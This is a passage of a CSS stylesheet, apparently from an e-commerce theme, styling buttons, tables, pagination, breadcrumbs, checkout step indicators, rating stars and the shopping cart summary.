	font-weight: bold;
	border: 1px solid;
	border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7;
	text-shadow: 1px 1px white;
}
.button.exclusive-medium span {
	border: 1px solid;
	border-color: #fff;
	display: block;
	padding: 9px 10px 11px 10px;
	background: #f7f7f7;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));
	background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);
	background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
	background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0);
}
@media (max-width: 480px) {
	.button.exclusive-medium span {
		font-size: 15px;
		padding-right: 7px;
		padding-left: 7px;
	}
}
.button.exclusive-medium span:hover {
	border-color: #9e9e9e #c2c2c2 #c8c8c8 #c2c2c2;
}
.form-control {
	padding: 3px 5px;
	height: 27px;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.form-control.grey {
	background: #fbfbfb;
}
table.std,
table.table_block {
	margin-bottom: 20px;
	width: 100%;
	border: 1px solid #999;
	border-bottom: none;
	background: white;
	border-collapse: inherit;
}
table.std th,
table.table_block th {
	padding: 14px 12px;
	font-size: 12px;
	color: #444;
	font-weight: bold;
	text-transform: uppercase;
	text-shadow: 0 1px 0 black;
	background: #999;
}
table.std tr.alternate_item,
table.table_block tr.alternate_item {
	background-color: #f3f3f3;
}
table.std td,
table.table_block td {
	padding: 12px;
	border-right: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	font-size: 12px;
	vertical-align: top;
}
.table {
	margin-bottom: 30px;
}
.table > thead > tr > th {
	background: #fbfbfb;
	border-bottom-width: 1px;
	color: #333;
	vertical-align: middle;
}
.table td ul, .table td ol {
	margin-bottom: 0 !important;
}
.table td a.color-myaccount {
	color: #777;
	text-decoration: underline;
}
.table td a.color-myaccount:hover {
	text-decoration: none;
}
.table tfoot tr {
	background: #fbfbfb;
}
.old-price {
	color: #6f6f6f;
	text-decoration: line-through;
}
.old-price.product-price {
	font-size: 17px;
}
.special-price {
	color: #f13340;
	font-weight: 600;
}
ul.step li.step_done a {
	color: #fff !important;
}
.price-percent-reduction {
	background: #f75534;
	font-size: 11px;
	right: 0;
	top: 20px;
	position: absolute;
	display: block;
	color: #fff;
	padding: 2px 8px;
	font-weight: 700;
}
.order .price-percent-reduction {
	display: none;
}
.nb-comments {
	display: none;
}
.box {
	background: #fbfbfb;
	border: 1px solid #ebebeb;
	padding: 14px 18px 13px;
	margin: 0 0 30px 0;
	line-height: 23px;
}
.box p {
	margin-bottom: 0;
}
.box.box-small {
	padding: 9px 10px 9px 20px;
}
.box.box-small .dark {
	padding-top: 10px;
	padding-right: 20px;
	margin-bottom: 0;
	width: auto;
}
.page-product-box {
	padding-bottom: 10px;
}
.product-box {
	width: 178px;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.product-box .product-image {
	border: 1px solid #ebebeb;
	background: white;
	padding: 5px;
	display: block;
	margin-bottom: 11px;
}
.product-box .product-image img {
	max-width: 100%;
	width: 100%;
	height: auto;
}
#home-page-tabs {
	border: none;
	background: #fff;
}
@media (min-width: 768px) {
	#home-page-tabs {
		padding: 10px 0;
		margin: 0 0 0 -18px;
	}
}
#home-page-tabs > li {
	margin-bottom: 0;
}
@media (min-width: 991px) {
	#home-page-tabs > li {
		border-left: 1px solid #ebebeb;
		margin: 0 0px 0 9px;
		padding: 0 0px 0 9px;
	}
}
@media (max-width: 479px) {
	#home-page-tabs > li {
		width: 100%;
	}
}
#home-page-tabs > li a {
	font: 600 21px/24px "Open Sans", sans-serif;
	color: #555454;
	text-transform: uppercase;
	border: none;
	outline: none;
	margin: 0;
	padding: 10px;
}
@media (min-width: 768px) {
	#home-page-tabs > li a {
		padding: 1px 10px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#home-page-tabs > li a {
		padding: 10px 10px;
	}
}
#home-page-tabs > li:first-child {
	border: none;
}
#home-page-tabs > li.active a,
#home-page-tabs > li a:hover {
	background: #333;
	color: #444;
	padding: 10px;
}
@media (min-width: 768px) {
	#home-page-tabs > li.active a,
	#home-page-tabs > li a:hover {
		margin: -9px 0;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#home-page-tabs > li.active a,
	#home-page-tabs > li a:hover {
		margin: 0px 0;
	}
}
.block {
	margin-bottom: 30px;
}
@media (max-width: 767px) {
	.block {
		margin-bottom: 0px;
	}
}
@media (max-width: 767px) {
	.block .block_content {
		margin-bottom: 20px;
	}
}
.block .title_block,
.block h4 {
	font-size: 22px;
	font-weight: 600;
	color: #444;
	text-transform: capitalize;
	margin-bottom: 20px;
	display: none;
}
@media (min-width: 768px) and (max-width: 991px) {
	.block .title_block,
	.block h4 {
		font-size: 14px;
	}
}
@media (max-width: 767px) {
	.block .title_block,
	.block h4 {
		position: relative;
		display: block;
	}
	.block .title_block:after,
	.block h4:after {
		display: block;
		font-family: "FontAwesome";
		content: "";
		position: absolute;
		right: 0;
		top: 2px;
		height: 36px;
		width: 36px;
		font-size: 18px;
		text-align: center;
		font-weight: normal;
	}
	.block .title_block.active:after,
	.block h4.active:after {
		content: "";
	}
}
.block .title_block a,
.block h4 a {
	color: #555454;
}
.block .title_block a:hover,
.block h4 a:hover {
	color: #333;
}
.block .list-block {
	margin-top: -8px;
}
@media (max-width: 767px) {
	.block .list-block {
		margin-top: 0;
	}
}
.block .list-block li {
	padding: 5px 0 6px 20px;
	border-top: 1px solid #ebebeb;
}
.block .list-block li a i {
	display: none;
}
.block .list-block li a:before {
	content: "\f105";
	display: inline;
	font-family: "FontAwesome";
	color: #333;
	padding-right: 8px;
}
.block .list-block li a:hover {
	color: #333;
	font-weight: bold;
}
.block .list-block li:first-child {
	border-top: none;
}
.block .list-block .form-group {
	padding-top: 20px;
	border-top: 1px solid #ebebeb;
	margin-bottom: 0;
}
.block .list-block .form-group select {
	max-width: 270px;
}
@media (max-width: 767px) {
	.block .list-block .form-group select {
		width: 270px;
	}
}
.block .list-block .btn {
	margin-top: 12px;
}
.block .products-block li {
	padding: 0 0 20px 0;
	margin-bottom: 20px;
	border-bottom: 1px solid #ebebeb;
}
.block .products-block li .products-block-image {
	float: left;
	border: 1px solid #ebebeb;
	margin-right: 19px;
}
@media (min-width: 768px) and (max-width: 991px) {
	.block .products-block li .products-block-image {
		float: none;
		display: inline-block;
		margin: 0 auto 10px;
		text-align: center;
	}
}
.block .products-block .product-name {
	font-size: 15px;
	line-height: 18px;
}
.block .products-block .product-description {
	margin-bottom: 14px;
}
.block .products-block .price-percent-reduction {
	font: 700 14px/17px Arial, Helvetica, sans-serif;
	padding: 1px 6px;
}
.page-heading {
	color: #333;
	text-transform: uppercase;
	margin-bottom: 30px;
	border-bottom: 1px solid #e5e5e5;
	overflow: hidden;
	font-size: 16px;
	font-weight: 900;
}
.page-heading span.heading-counter {
	font-size: 14px;
	line-height: 40px;
	float: right;
	font-weight: 400;
	text-transform: none;
	margin-bottom: 0;
}
@media (max-width: 480px) {
	.page-heading span.heading-counter {
		float: none;
		display: block;
		padding-top: 5px;
	}
}
.page-heading span.lighter {
	color: #9c9c9c;
}
.page-heading.bottom-indent {
	margin-bottom: 16px;
}
.page-heading.product-listing {
	border-bottom: none;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 0;
}
.page-heading.product-listing .cat-name {
	font-size: 27px;
	color: #535353;
	font-weight: 900;
}
.page-subheading {
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
	text-transform: uppercase;
	color: #555454;
	font-size: 18px;
	padding: 0 0 15px;
	line-height: normal;
	margin-bottom: 12px;
	border-bottom: 1px solid #ebebeb;
}
h3.page-product-heading {
	color: #555454;
	text-transform: uppercase;
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 20px;
	padding: 14px 20px 17px;
	margin: 0 0 20px;
	position: relative;
	border: 1px solid #ebebeb;
	border-bottom: none;
	background: #fbfbfb;
}
ul.footer_links {
	padding: 20px 0 0px 0;
	border-top: 1px solid #ebebeb;
	height: 65px;
}
ul.footer_links li {
	float: left;
}
ul.footer_links li + li {
	margin-left: 10px;
}
#index .banner-breadcrumb {
	margin-bottom: 0;
}
.banner-breadcrumb {
	position: relative;
	margin-bottom: 50px;
}
#category .breadcrumb-wapper {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
}
.breadcrumb-wapper {
	/*background: rgba(245, 245, 245, 0.5);*/
	padding: 10px 0;
	border-top: solid 1px #cecece;
}
.content_sortPagiBar .sortPagiBar {
	border-bottom: 1px solid #e5e5e5;
	line-height: 24px;
	clear: both;
}
.content_sortPagiBar .sortPagiBar .border {
	padding: 15px 0 15px;
}
.content_sortPagiBar .sortPagiBar .col {
	padding-left: 0;
}
.content_sortPagiBar .sortPagiBar .col-padding {
	padding: 15px 0;
}
.content_sortPagiBar .sortPagiBar #productsSortForm {
	float: left;
}
@media (max-width: 991px) {
	.content_sortPagiBar .sortPagiBar #productsSortForm {
		margin: 0 20px 0 10px;
	}
}
@media (max-width: 479px) {
	.content_sortPagiBar .sortPagiBar #productsSortForm {
		margin: 0;
	}
}
.content_sortPagiBar .sortPagiBar #productsSortForm select {
	max-width: 192px;
	float: left;
	font-family: Poppins !important;
	font-weight: 500;
}
@media (max-width: 991px) {
	.content_sortPagiBar .sortPagiBar #productsSortForm select {
		max-width: 60px;
	}
}
.content_sortPagiBar .sortPagiBar #productsSortForm .selector {
	float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage {
	float: right;
}
@media (max-width: 479px) {
	.content_sortPagiBar .sortPagiBar .nbrItemPage {
		clear: both;
		margin-top: 10px;
	}
}
.content_sortPagiBar .sortPagiBar .nbrItemPage select {
	max-width: 59px;
	float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {
	padding: 3px 0 0 12px;
	font-size: 14px;
	color: #444;
	font-weight: 500;
	display: none;
	float: left;
	text-transform: uppercase;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {
	float: left;
}
.content_sortPagiBar .sortPagiBar label,
.content_sortPagiBar .sortPagiBar select {
	float: left;
}
.content_sortPagiBar .sortPagiBar label {
	padding: 3px 6px 0 0;
	font-size: 14px;
	color: #444;
	font-weight: 500;
	text-transform: uppercase;
}
.content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {
	display: none;
}
.content_sortPagiBar .display,
.content_sortPagiBar .display_m {
	float: left;
}
.content_sortPagiBar .display li,
.content_sortPagiBar .display_m li {
	float: left;
	text-align: center;
	background: #bebebe;
	padding: 4px;
	margin-right: 5px;
}
.content_sortPagiBar .display li#list a,
.content_sortPagiBar .display_m li#list a {
	background: url("../img/bg-list.png") no-repeat 50% 50%;
}
.content_sortPagiBar .display li a,
.content_sortPagiBar .display_m li a {
	background: url("../img/bg-grid.png") no-repeat 50% 50%;
	border: 0 none;
	border-radius: 0;
	float: left;
	height: 27px;
	width: 27px;
	-webkit-transition: all 500ms ease-in;
	-moz-transition: all 500ms ease-in;
	-ms-transition: all 500ms ease-in;
	-o-transition: all 500ms ease-in;
	transition: all 500ms ease-in;
}
.content_sortPagiBar .display li a i,
.content_sortPagiBar .display_m li a i {
	display: none;
}
.content_sortPagiBar .display li a:hover i,
.content_sortPagiBar .display_m li a:hover i {
	color: #fff;
}
.content_sortPagiBar .display li.selected, .content_sortPagiBar .display li:hover,
.content_sortPagiBar .display_m li.selected,
.content_sortPagiBar .display_m li:hover {
	background-color: #020696;
}
.content_sortPagiBar .display li.selected i, .content_sortPagiBar .display li:hover i,
.content_sortPagiBar .display_m li.selected i,
.content_sortPagiBar .display_m li:hover i {
	color: #fff;
}
.content_sortPagiBar .display li.display-title,
.content_sortPagiBar .display_m li.display-title {
	font-weight: bold;
	color: #333;
	padding: 7px 6px 0 0;
	display: none;
}
.top-pagination-content,
.bottom-pagination-content {
	padding: 12px 0 12px 0;
	position: relative;
	margin-top: 20px;
}
@media (max-width: 991px) {
	.top-pagination-content,
	.bottom-pagination-content {
		text-align: center;
	}
}
.top-pagination-content div.pagination,
.bottom-pagination-content div.pagination {
	margin: 0;
	float: right;
	width: 530px;
	text-align: center;
}
@media (min-width: 992px) and (max-width: 1199px) {
	.top-pagination-content div.pagination,
	.bottom-pagination-content div.pagination {
		width: 380px;
	}
}
@media (max-width: 991px) {
	.top-pagination-content div.pagination,
	.bottom-pagination-content div.pagination {
		float: none;
		display: inline-block;
		width: auto;
	}
}
.top-pagination-content div.pagination .showall,
.bottom-pagination-content div.pagination .showall {
	float: right;
	display: none;
	margin: 8px 53px 8px 14px;
}
@media (min-width: 992px) and (max-width: 1199px) {
	.top-pagination-content div.pagination .showall,
	.bottom-pagination-content div.pagination .showall {
		margin-right: 11px;
	}
}
@media (max-width: 991px) {
	.top-pagination-content div.pagination .showall,
	.bottom-pagination-content div.pagination .showall {
		margin-right: 0;
	}
}
.top-pagination-content div.pagination .showall .btn span,
.bottom-pagination-content div.pagination .showall .btn span {
	font-size: 13px;
	padding: 3px 5px 4px 5px;
	line-height: normal;
}
.top-pagination-content ul.pagination,
.bottom-pagination-content ul.pagination {
	text-align: center;
	margin: 0;
}
.top-pagination-content ul.pagination li,
.bottom-pagination-content ul.pagination li {
	display: inline-block;
}
.top-pagination-content ul.pagination li > a,
.top-pagination-content ul.pagination li > span,
.bottom-pagination-content ul.pagination li > a,
.bottom-pagination-content ul.pagination li > span {
	margin: 0;
	padding: 0;
	width: 30px;
	height: 30px;
	line-height: 30px;
	background: #fff;
	border: 1px solid #ebebeb;
	display: block;
	border-radius: 100%;
}
.top-pagination-content ul.pagination li > a:hover, .top-pagination-content ul.pagination li > span, .top-pagination-content ul.pagination li.active span,
.bottom-pagination-content ul.pagination li > a:hover,
.bottom-pagination-content ul.pagination li > span,
.bottom-pagination-content ul.pagination li.active span {
	color: #fff;
	background: #444;
	border: 1px solid #444;
}
.top-pagination-content ul.pagination li.pagination_previous > a,
.top-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a,
.top-pagination-content ul.pagination li.pagination_next > span,
.bottom-pagination-content ul.pagination li.pagination_previous > a,
.bottom-pagination-content ul.pagination li.pagination_previous > span,
.bottom-pagination-content ul.pagination li.pagination_next > a,
.bottom-pagination-content ul.pagination li.pagination_next > span {
	background: #fff;
	color: #444;
	display: block;
	padding: 0;
	font-weight: normal;
	font-size: 10px;
	border: 1px solid #ebebeb;
}
.top-pagination-content ul.pagination li.pagination_previous > a:hover,
.top-pagination-content ul.pagination li.pagination_previous > span:hover, .top-pagination-content ul.pagination li.pagination_next > a:hover,
.top-pagination-content ul.pagination li.pagination_next > span:hover,
.bottom-pagination-content ul.pagination li.pagination_previous > a:hover,
.bottom-pagination-content ul.pagination li.pagination_previous > span:hover,
.bottom-pagination-content ul.pagination li.pagination_next > a:hover,
.bottom-pagination-content ul.pagination li.pagination_next > span:hover {
	color: #fff;
	background: #444;
	border: 1px solid #444;
}
.top-pagination-content ul.pagination li.pagination_previous > a b,
.top-pagination-content ul.pagination li.pagination_previous > span b, .top-pagination-content ul.pagination li.pagination_next > a b,
.top-pagination-content ul.pagination li.pagination_next > span b,
.bottom-pagination-content ul.pagination li.pagination_previous > a b,
.bottom-pagination-content ul.pagination li.pagination_previous > span b,
.bottom-pagination-content ul.pagination li.pagination_next > a b,
.bottom-pagination-content ul.pagination li.pagination_next > span b {
	display: none;
}
.top-pagination-content ul.pagination li.pagination_previous > a span,
.top-pagination-content ul.pagination li.pagination_previous > span span, .top-pagination-content ul.pagination li.pagination_next > a span,
.top-pagination-content ul.pagination li.pagination_next > span span,
.bottom-pagination-content ul.pagination li.pagination_previous > a span,
.bottom-pagination-content ul.pagination li.pagination_previous > span span,
.bottom-pagination-content ul.pagination li.pagination_next > a span,
.bottom-pagination-content ul.pagination li.pagination_next > span span {
	border: none;
	padding: 0;
	background: none;
}
.top-pagination-content ul.pagination li.pagination_previous > a span b,
.top-pagination-content ul.pagination li.pagination_previous > span span b, .top-pagination-content ul.pagination li.pagination_next > a span b,
.top-pagination-content ul.pagination li.pagination_next > span span b,
.bottom-pagination-content ul.pagination li.pagination_previous > a span b,
.bottom-pagination-content ul.pagination li.pagination_previous > span span b,
.bottom-pagination-content ul.pagination li.pagination_next > a span b,
.bottom-pagination-content ul.pagination li.pagination_next > span span b {
	display: normal;
}
.top-pagination-content .product-count,
.bottom-pagination-content .product-count {
	float: left;
	line-height: 30px;
}
@media (max-width: 991px) {
	.top-pagination-content .product-count,
	.bottom-pagination-content .product-count {
		clear: left;
	}
}
.compare-form {
	float: right;
}
.compare-form .button.button-medium {
	opacity: 1;
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
}
.compare-form .button.button-medium span {
	font-size: 11px;
}
.bottom-pagination-content {
	display: inline-block;
	width: 100%;
}
ul.step {
	margin-bottom: 30px;
	overflow: hidden;
}
@media (min-width: 768px) {
	ul.step {
		-moz-border-radius: 4px;
		-webkit-border-radius: 4px;
		border-radius: 4px;
	}
}
ul.step li {
	float: left;
	width: 20%;
	text-align: left;
	border: 1px solid;
	border-top-color: #cacaca;
	border-bottom-color: #9a9a9a;
	border-right-color: #b7b7b7;
	border-left-width: 0px;
}
@media (max-width: 767px) {
	ul.step li {
		width: 100%;
		border-left-width: 1px;
	}
}
ul.step li a,
ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
	display: block;
	padding: 13px 10px 14px 13px;
	color: #333;
	font-size: 17px;
	line-height: 21px;
	font-weight: bold;
	text-shadow: 1px 1px white;
	position: relative;
}
@media (max-width: 992px) {
	ul.step li a,
	ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
		font-size: 15px;
	}
}
@media (min-width: 992px) {
	ul.step li a:after,
	ul.step li span:after, ul.step li.step_current span:after, ul.step li.step_current_end span:after {
		content: ".";
		position: absolute;
		top: 0;
		right: -31px;
		z-index: 0;
		text-indent: -5000px;
		display: block;
		width: 31px;
		height: 52px;
		margin-top: -2px;
	}
}
ul.step li a:focus,
ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus {
	text-decoration: none;
	outline: none;
}
ul.step li.first {
	border-left-width: 1px;
	border-left-color: #b7b7b7;
}
@media (min-width: 768px) {
	ul.step li.first {
		-moz-border-radius-topleft: 4px;
		-webkit-border-top-left-radius: 4px;
		border-top-left-radius: 4px;
		-moz-border-radius-bottomleft: 4px;
		-webkit-border-bottom-left-radius: 4px;
		border-bottom-left-radius: 4px;
	}
}
ul.step li.first span,
ul.step li.first a {
	z-index: 5;
	padding-left: 13px !important;
}
@media (min-width: 768px) {
	ul.step li.first span,
	ul.step li.first a {
		-moz-border-radius-topleft: 4px;
		-webkit-border-top-left-radius: 4px;
		border-top-left-radius: 4px;
		-moz-border-radius-bottomleft: 4px;
		-webkit-border-bottom-left-radius: 4px;
		border-bottom-left-radius: 4px;
	}
}
ul.step li.second span, ul.step li.second a {
	z-index: 4;
}
ul.step li.third span, ul.step li.third a {
	z-index: 3;
}
ul.step li.four span, ul.step li.four a {
	z-index: 2;
}
ul.step li.last span {
	z-index: 1;
}
@media (min-width: 768px) {
	ul.step li.last {
		-moz-border-radius-topright: 4px;
		-webkit-border-top-right-radius: 4px;
		border-top-right-radius: 4px;
		-moz-border-radius-bottomright: 4px;
		-webkit-border-bottom-right-radius: 4px;
		border-bottom-right-radius: 4px;
	}
	ul.step li.last span {
		-moz-border-radius-topright: 4px;
		-webkit-border-top-right-radius: 4px;
		border-top-right-radius: 4px;
		-moz-border-radius-bottomright: 4px;
		-webkit-border-bottom-right-radius: 4px;
		border-bottom-right-radius: 4px;
	}
}
ul.step li.step_current {
	font-weight: bold;
	background: #42b856;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#42b856), to(#43ab54));
	background-image: -webkit-linear-gradient(top, #42b856, 0%, #43ab54, 100%);
	background-image: -moz-linear-gradient(top, #42b856 0%, #43ab54 100%);
	background-image: linear-gradient(to bottom, #42b856 0%, #43ab54 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF42B856', endColorstr='#FF43AB54', GradientType=0);
	border-color: #399b49 #51ae5c #208931 #369946;
}
ul.step li.step_current span {
	color: #fff;
	text-shadow: 1px 1px #208931;
	border: 1px solid;
	border-color: #73ca77 #74c776 #74c175 #74c776;
	position: relative;
}
@media (min-width: 992px) {
	ul.step li.step_current span {
		padding-left: 38px;
	}
	ul.step li.step_current span:after {
		background: url(../img/order-step-a.png) right 0 no-repeat;
	}
}
ul.step li.step_current_end {
	font-weight: bold;
}
ul.step li.step_todo {
	background: #f7f7f7;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));
	background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);
	background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
	background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0);
}
ul.step li.step_todo span {
	display: block;
	border: 1px solid;
	border-color: #fff;
	color: #333;
	position: relative;
}
@media (min-width: 992px) {
	ul.step li.step_todo span {
		padding-left: 38px;
	}
	ul.step li.step_todo span:after {
		background: url(../img/order-step-current.png) right 0 no-repeat;
	}
}
ul.step li.step_done {
	border-color: #666 #5f5f5f #292929 #5f5f5f;
	background: #727171;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#727171), to(#666));
	background-image: -webkit-linear-gradient(top, #727171, 0%, #666, 100%);
	background-image: -moz-linear-gradient(top, #727171 0%, #666 100%);
	background-image: linear-gradient(to bottom, #727171 0%, #666 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF727171', endColorstr='#FF666666', GradientType=0);
}
ul.step li.step_done a {
	color: #444;
	text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
	border: 1px solid;
	border-color: #8b8a8a;
}
@media (min-width: 992px) {
	ul.step li.step_done a {
		padding-left: 38px;
	}
	ul.step li.step_done a:after {
		background: url(../img/order-step-done.png) right 0 no-repeat;
	}
}
@media (min-width: 992px) {
	ul.step li.step_done.step_done_last a:after {
		background: url(../img/order-step-done-last.png) right 0 no-repeat;
	}
}
@media (min-width: 992px) {
	ul.step li#step_end span:after {
		display: none;
	}
}
ul.step li em {
	font-style: normal;
}
@media (min-width: 768px) and (max-width: 991px) {
	ul.step li em {
		display: none;
	}
}
.rating:after {
	content: ".";
	display: block;
	height: 0;
	width: 0;
	clear: both;
	visibility: hidden;
}
.cancel, .star {
	overflow: hidden;
	display: inline-block;
	width: 12px;
	height: 16px;
	cursor: pointer;
}
.cancel, .cancel a {
	background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important;
	width: 16px;
}
.cancel a, .star a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0;
}
div.star_on a {
	background-position: 0 -16px;
}
div.star_hover a,
div.star a:hover {
	background-position: 0 -32px;
}
.pack_content {
	margin: 10px 0 10px 0;
}
.confirmation {
	margin: 0 0 10px;
	padding: 10px;
	border: 1px solid #e6db55;
	font-size: 13px;
	background: none repeat scroll 0 0 lightyellow;
}
#page .rte {
	background: transparent none repeat scroll 0 0;
}
#page .rte em {
	font-style: italic !important;
}
.listcomment {
	list-style-type: none;
	margin: 0 0 20px 0 !important;
}
.listcomment li {
	padding: 10px 0;
	border-bottom: 1px dotted #ebebeb;
	color: #666;
}
.listcomment .titlecomment {
	display: block;
	font-weight: bold;
	font-size: 12px;
	color: #333;
}
.listcomment .txtcomment {
	display: block;
	padding: 5px 0;
	color: #333;
}
.header-container {
	background: #fff;
}
.breadcrumb {
	background: none;
	display: inline-block;
	width: 100%;
	font-size: 12px;
	line-height: 25px;
	min-height: 6px;
	padding: 0;
	overflow: hidden;
	color: #039;
	margin: 0;
	position: relative;
	text-transform: capitalize;
}
.breadcrumb .navigation-pipe {
	display: inline-block !important;
	padding: 0 10px;
	color: #444;
}
.breadcrumb a {
	display: inline-block;
	position: relative;
	z-index: 2;
	color: #333;
}
.breadcrumb a.home {
	font-size: 12px;
	color: #333;
	text-align: center;
	padding: 0;
	z-index: 99;
	line-height: 25px;
	display: inline-block;
	height: 25px;
	background: none;
}
.breadcrumb a.home i {
	vertical-align: -1px;
}
.breadcrumb a.home:before {
	border: none;
}
.breadcrumb a:hover {
	color: #039;
}
.ie8 .breadcrumb {
	min-height: 1px;
}
.ie8 .breadcrumb a:after {
	display: none;
}
.ie8 .breadcrumb .navigation-pipe {
	width: 20px;
}
#reinsurance_block {
	clear: both !important;
}
#short_description_content ul,
#short_description_content ol,
#short_description_content dl,
#tinymce ul,
#tinymce ol,
#tinymce dl {
	margin-left: 20px;
}
.rte ul {
	list-style-type: disc;
	padding-left: 15px;
}
.rte ol {
	list-style-type: decimal;
	padding-left: 15px;
}
.block_hidden_only_for_screen {
	display: none;
}
.cart_navigation {
	margin: 0 0 20px;
}
.cart_navigation .button-medium {
	float: right;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 20px;
	line-height: 24px;
}
.cart_navigation .button-medium span {
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 11px 15px 10px 15px;
}
@media (max-width: 992px) {
	.cart_navigation .button-medium span {
		font-size: 16px;
	}
}
.cart_navigation .button-medium i.right {
	font-size: 25px;
	line-height: 25px;
	vertical-align: -4px;
	margin-left: 6px;
}
.cart_navigation .button-exclusive {
	border: none;
	background: none;
	padding: 0;
	font-size: 17px;
	font-weight: bold;
	color: #333;
	margin: 9px 0 0 0;
}
.cart_navigation .button-exclusive i {
	color: #fff;
	margin-right: 8px;
}
.cart_navigation .button-exclusive:hover, .cart_navigation .button-exclusive:focus, .cart_navigation .button-exclusive:active {
	color: #fff;
	-webkit-box-shadow: none;
	box-shadow: none;
}
@media (max-width: 480px) {
	.cart_navigation > span {
		display: block;
		width: 100%;
		padding-bottom: 15px;
	}
}
.cart_last_product {
	display: none;
}
.cart_quantity .cart_quantity_input {
	height: 27px;
	line-height: 27px;
	padding: 0;
	text-align: center;
	width: 57px;
}
.cart_gift_quantity .cart_quantity_input {
	height: 27px;
	line-height: 27px;
	padding: 0;
	text-align: center;
	width: 57px;
}
.table tbody > tr > td {
	vertical-align: middle;
}
.table tbody > tr > td.cart_quantity {
	padding: 41px 14px 25px;
	width: 70px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button {
	margin-top: 3px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button a {
	float: left;
	margin-right: 3px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button a + a {
	margin-right: 0;
}
.table tbody > tr > td.cart_delete, .table tbody > tr > td.price_discount_del {
	padding: 5px;
}
.table tfoot > tr > td {
	vertical-align: middle;
}
.cart_delete a.cart_quantity_delete,
a.price_discount_delete {
	font-size: 23px;
	color: #333;
}
.cart_delete a.cart_quantity_delete:hover,
a.price_discount_delete:hover {
	color: silver;
}
#cart_summary thead th {
	padding: 7px 8px 9px 8px;
}
#cart_summary tbody td {
	padding: 7px 8px 9px 8px;
}
#cart_summary tbody td.cart_product {
	padding: 7px;
	width: 137px;
}
#cart_summary tbody td.cart_product img {
	border: 1px solid #d6d4d4;
}
#cart_summary tbody td.cart_unit .price span {
	display: inline-block;
}
#cart_summary tbody td.cart_unit .price span.price-percent-reduction {
	margin: 5px auto;
	display: inline-block;
}
#cart_summary tbody td.cart_unit .price span.old-price {
	text-decoration: line-through;
}
#cart_summary tbody td.cart_description small {
	display: block;
	padding: 5px 0 0 0;
}
#cart_summary tbody td.cart_avail {
	width: 1%;
}
#cart_summary tbody td.cart_avail span {
	white-space: nowrap;
}
#cart_summary tbody td.cart_delete {
	width: 1%;
}
#cart_summary tfoot td.text-right, #cart_summary tfoot tbody td.cart_unit, #cart_summary tbody tfoot td.cart_unit, #cart_summary tfoot tbody td.cart_total, #cart_summary tbody tfoot td.cart_total {
	font-weight: bold;
	color: #333;
}
#cart_summary tfoot td.price {
	text-align: right;
}
#cart_summary tfoot td.total_price_container span {
	font: 600 18px/22px "Open Sans", sans-serif;
	color: #555454;
	text-transform: uppercase;
}
#cart_summary tfoot td#total_price_container {
	font: 600 21px/25px "Open Sans", sans-serif;
	color: #333;
	background: #fff;
}
#cart_summary .stock-management-on tbody td.cart_description {
	width: 480px;
}
.cart_discount_price {
	text-align: right;
}
.cart_discount_delete {
	text-align: center;
}
@media (max-width: 767px) {
	#order-detail-content #cart_summary table, #order-detail-content #cart_summary thead, #order-detail-content #cart_summary tbody, #order-detail-content #cart_summary th, #order-detail-content #cart_summary td, #order-detail-content #cart_summary tr {
		display: block;
	}
	#order-detail-content #cart_summary thead tr {
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	#order-detail-content #cart_summary tr {
		border-bottom: 1px solid #ccc;
		padding-bottom: 7px;
		overflow: hidden;
		position: relative;
	}
	#order-detail-content #cart_summary td {
		border: none;
		position: relative;
		float: left;
		white-space: normal;
		padding: 7px 20px 7px 20px;
	}
	#order-detail-content #cart_summary td.cart_product {
		text-align: left;
	}
	#order-detail-content #cart_summary td.cart_avail {
		display: none;
	}
	#order-detail-content #cart_summary td.cart_unit {
		width: 33%;
		text-align: right;
		min-height: 70px;
		clear: both;
	}
	#order-detail-content #cart_summary td.cart_unit .price {
		text-align: right;
